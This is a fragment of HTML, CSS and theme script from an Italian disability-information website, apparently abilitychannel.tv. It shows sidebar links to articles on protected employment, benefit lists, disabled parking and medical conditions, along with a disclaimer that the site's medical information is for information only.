            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abilitychannel.tv/categorie-protette-cosa-dice-la-legge-68-99/" rel="bookmark" class="td-image-wrap " title="Lavoro e disabilità: informazioni su categorie protette (Legge 68/99)" ><span data-bg="https://www.abilitychannel.tv/wp-content/uploads/2020/03/categorie-protette-lavoro-218x150.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.abilitychannel.tv/categorie-protette-cosa-dice-la-legge-68-99/" rel="bookmark" title="Lavoro e disabilità: informazioni su categorie protette (Legge 68/99)">Lavoro e disabilità: informazioni su categorie protette (Legge 68/99)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abilitychannel.tv/bonus-2023-elenco/" rel="bookmark" class="td-image-wrap " title="Bonus 2023, ecco l&#8217;elenco di quali sono le agevolazioni previste" ><span data-bg="https://www.abilitychannel.tv/wp-content/uploads/2022/12/elenco_bonus_2023-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.abilitychannel.tv/bonus-2023-elenco/" rel="bookmark" title="Bonus 2023, ecco l&#8217;elenco di quali sono le agevolazioni previste">Bonus 2023, ecco l&#8217;elenco di quali sono le agevolazioni previste</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abilitychannel.tv/bonus-2022-elenco/" rel="bookmark" class="td-image-wrap " title="Bonus 2022, l&#8217;elenco completo delle agevolazioni in corso previste" ><span data-bg="https://www.abilitychannel.tv/wp-content/uploads/2022/08/bonus_2022_elenco-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.abilitychannel.tv/bonus-2022-elenco/" rel="bookmark" title="Bonus 2022, l&#8217;elenco completo delle agevolazioni in corso previste">Bonus 2022, l&#8217;elenco completo delle agevolazioni in corso previste</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56_a26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_56_a26{
                    vertical-align: baseline;
                }.tdi_56_a26 > .wpb_wrapper,
				.tdi_56_a26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56_a26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56_a26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_56_a26{
width:33% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_a26{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_57_191 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_57_191" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_57_191 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57_191 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57_191 .td-subcat-item .td-cur-simple-item {
                color: #c80824;
            }

            .td-theme-wrap .tdi_57_191 .block-title > *,
            .td-theme-wrap .tdi_57_191 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #c80824;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57_191 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57_191 .block-title {
                border-color: #c80824;
            }

            
            .td-theme-wrap .tdi_57_191 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57_191 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57_191 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57_191 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57_191 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57_191 .td-instagram-user a {
                color: #c80824;
            }

            .td-theme-wrap .tdi_57_191 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57_191 .td-load-more-wrap a:hover {
                background-color: #c80824;
                border-color: #c80824;
            }

            .td-theme-wrap .tdi_57_191 .td-read-more a,
            .td-theme-wrap .tdi_57_191 .td-weather-information:before,
            .td-theme-wrap .tdi_57_191 .td-weather-week:before,
            .td-theme-wrap .tdi_57_191 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57_191 .td-post-category,
            .td-theme-wrap .tdi_57_191 .td-post-category:hover {
                background-color: #c80824;
            }
/* inline tdc_css att */

.tdi_57_191{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più commentati</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_58_a96 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_58_a96" >
<style>

/* inline tdc_css att */

.tdi_58_a96{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_58_a96 .td-image-wrap{
					padding-bottom: 50px;
				}.tdi_58_a96 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_a96 .td-image-container{
				 	flex: 0 0 70px;
				 	width: 70px;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_a96 .td-image-container,
				.ie11 .tdi_58_a96 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_a96 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_58_a96 .td-module-meta-info,
				.ie11 .tdi_58_a96 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_a96 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_a96 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_58_a96 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_58_a96 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_58_a96 .td-post-vid-time{
					display: block;
				}.tdi_58_a96 .td-post-category{
					display: none;
				}.tdi_58_a96 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_a96 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_58_a96 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_58_a96 .td-read-more{
					display: none;
				}.tdi_58_a96 .td-post-author-name{
					display: none;
				}.tdi_58_a96 .entry-review-stars{
					display: inline-block;
				}.tdi_58_a96 .td-icon-star,
                .tdi_58_a96 .td-icon-star-empty,
                .tdi_58_a96 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_a96 .td-module-comments{
					display: none;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_58_a96 .entry-title{
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_58_a96 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_a96 .td-module-meta-info{
					padding: 0 0 0 14px;
				}.tdi_58_a96 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_58_a96 .td-module-container:before{
					bottom: -13px;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_a96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_a96 .entry-title{
					font-size:12px !important;line-height:18px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_a96 .td-image-wrap{
					padding-bottom: 56px;
				}.tdi_58_a96 .td-image-container{
				 	flex: 0 0 80px;
				 	width: 80px;
			    }.ie10 .tdi_58_a96 .td-image-container,
				.ie11 .tdi_58_a96 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_a96 .td-module-meta-info{
					padding: 0 0 0 14px;
				}.tdi_58_a96 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_58_a96 .td-module-container:before{
					bottom: -13px;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_a96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_a96 .entry-title{
					font-size:12px !important;line-height:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_a96 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_58_a96 .td-module-container:before{
					bottom: -13px;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_a96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_a96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_58_a96 = new tdBlock();
block_tdi_58_a96.id = "tdi_58_a96";
block_tdi_58_a96.atts = '{"modules_on_row":"","image_size":"td_218x150","image_floated":"float_left","image_width":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","image_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","f_title_font_family":"","f_title_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxOCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxOHB4IiwicG9ydHJhaXQiOiIxOHB4In0=","f_title_font_weight":"700","sort":"popular","limit":"4","all_modules_space":"26","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_template_id":"td_block_template_2","f_title_font_transform":"","modules_category":"","category_id":"","tag_slug":"articoli-piu-commentati","header_text_color":"#000000","video_popup":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_58_a96","tdc_css_class":"tdi_58_a96","tdc_css_class_style":"tdi_58_a96_rand_style"}';
block_tdi_58_a96.td_column_number = "1";
block_tdi_58_a96.block_type = "td_flex_block_1";
block_tdi_58_a96.post_count = "3";
block_tdi_58_a96.found_posts = "3";
block_tdi_58_a96.header_color = "";
block_tdi_58_a96.ajax_pagination_infinite_stop = "";
block_tdi_58_a96.max_num_pages = "1";
tdBlocksArray.push(block_tdi_58_a96);
</script><div class="td-block-title-wrap"></div><div id=tdi_58_a96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abilitychannel.tv/parcheggio-disabili/" rel="bookmark" class="td-image-wrap " title="Parcheggio disabili: tutte le informazioni utili" ><span data-bg="https://www.abilitychannel.tv/wp-content/uploads/2011/12/parcheggio_disabili-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.abilitychannel.tv/parcheggio-disabili/" rel="bookmark" title="Parcheggio disabili: tutte le informazioni utili">Parcheggio disabili: tutte le informazioni utili</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abilitychannel.tv/sintomi-sclerosi-multipla/" rel="bookmark" class="td-image-wrap " title="Quali sono i sintomi della Sclerosi Multipla" ><span data-bg="https://www.abilitychannel.tv/wp-content/uploads/2019/11/sclerosi_multipla_sintomi_quali-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.abilitychannel.tv/sintomi-sclerosi-multipla/" rel="bookmark" title="Quali sono i sintomi della Sclerosi Multipla">Quali sono i sintomi della Sclerosi Multipla</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abilitychannel.tv/fibrosi-cistica-il-punto-dellospedale-bambin-gesu/" rel="bookmark" class="td-image-wrap " title="Fibrosi Cistica, il punto dell&#8217;Ospedale Bambin Gesù" ><span data-bg="https://www.abilitychannel.tv/wp-content/uploads/2019/10/sddefault-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                        <div class="td-post-vid-time">00:05:28</div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.abilitychannel.tv/fibrosi-cistica-il-punto-dellospedale-bambin-gesu/" rel="bookmark" title="Fibrosi Cistica, il punto dell&#8217;Ospedale Bambin Gesù">Fibrosi Cistica, il punto dell&#8217;Ospedale Bambin Gesù</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_59_996" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60_ae9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_60_ae9,
                .tdi_60_ae9 .tdc-columns{
                    min-height: 0;
                }.tdi_60_ae9,
				.tdi_60_ae9 .tdc-columns{
				    display: block;
				}.tdi_60_ae9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_ae9{
padding-top:5px !important;
padding-bottom:15px !important;
position:relative;
}

.tdi_60_ae9 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_60_ae9{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_59_996_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_996_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.15 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_59_996_rand_style{
background-color:#e9eaee !important;
}
 </style></div><div class="vc_column tdi_62_865  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_865{
                    vertical-align: baseline;
                }.tdi_62_865 > .wpb_wrapper,
				.tdi_62_865 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62_865 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62_865 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62_865{
margin-bottom:38px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_63_64e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_64e" >
<style>

/* inline tdc_css att */

.tdi_63_64e{
padding-top:11px !important;
padding-right:12px !important;
padding-bottom:11px !important;
padding-left:11px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_64e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_64e .tdm-descr{
                    color: #000000;
                
					font-size:12px !important;line-height:21px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_63_64e .tdm-descr{
					font-size:12px !important;line-height:14px !important;
				}
}
</style>
<div class="tdi_63_64e_rand_style td-element-style"><style>
.tdi_63_64e_rand_style{
background-color:#ffffff !important;
}
 </style></div><p class="tdm-descr">Le informazioni mediche contenute in questo sito sono puramente informative e non sostituiscono in alcun modo il parere, la diagnosi o il trattamento imposto dal medico e non sostituiscono il rapporto medico-paziente. Raccomandiamo sempre di rivolgersi al proprio medico curante o a uno specialista per qualsiasi indicazione riportata.
L'aggiornamento degli articoli è deputato a una serie di fattori: nuove informazioni ottenute che arricchiscono la notizia, inserimento di contenuti multimediali aggiornati, richieste di modifica pervenute in redazione, aggiornamento per migliorare l'user experience o rispondere a nuove dinamiche SEO.</p></div></div></div></div></div><div id="tdi_64_96a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65_9a9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_65_9a9,
                .tdi_65_9a9 .tdc-columns{
                    min-height: 0;
                }.tdi_65_9a9,
				.tdi_65_9a9 .tdc-columns{
				    display: block;
